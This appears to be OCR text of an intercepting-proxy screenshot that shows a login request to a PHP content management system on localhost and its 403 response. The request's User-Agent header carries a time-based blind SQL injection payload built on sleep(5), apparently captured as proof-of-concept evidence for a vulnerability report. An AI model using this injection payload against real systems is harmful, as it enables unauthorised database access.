 Request
Raw Params Headers Hex
POST /member/login/check HTTP/1.1
Host: localhost
User-Agent: '-( if((1=1), sleep(5), 1) )-'', '192.168.1.11',time') #
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/ /member/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Connection: close
Upgrade-Insecure-Requests: 1
email=1%40111.com&password=123456
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Mon, 18 Nov 2019 06:19:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Set-Cookie:
cszcookie_da0063c957a79007c828421a06b8b680csrf_cookie_csz=b1f8e5ea4f8816623833da6c172e443d;
expires=Mon, 18-Nov-2019 08:19:20 GMT; Max-Age=7200; path=/; domain=localhost; HttpOnly
Set-Cookie: cszcookie_da0063c957a79007c828421a06b8b680csrf_cookie_csz=deleted; expires=Thu,
01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2611
<script>window.setTimeout(function(){window.location =
"http://localhost/ /member/login?nocache=1574057961"; },2000);</script><!DOCTYPE html>
<html lang="en">
<head>
<meta name="generator" content=" | Open Source Content Management with responsive" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link href="http://localhost/ /templates/admin/imgs/favicon.ico" rel="shortcut icon"
type="image/ico" />
<title>Error | An Error Was Encountered</title>
? < + > Type a search term 0 matches
3,173 bytes | 1,039 millis